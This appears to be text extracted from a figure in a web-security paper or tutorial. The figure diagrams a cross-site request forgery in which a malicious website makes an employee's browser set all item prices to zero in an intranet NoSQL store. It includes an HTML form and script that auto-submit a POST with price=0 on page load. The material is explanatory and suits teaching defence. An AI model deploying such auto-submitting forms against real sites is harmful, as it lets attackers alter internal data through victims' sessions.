 Intranet (Secure Network)
Internet (Public Network)
1
2
Employee
Malicious website
3
Set all items
price to zero
NoSQL
<form
method= "post"
action="http://malicious.website.com/items/price">
<input type="number" name="price" value="0" />
</form>
<script>
document.forms[0].submit();
</script>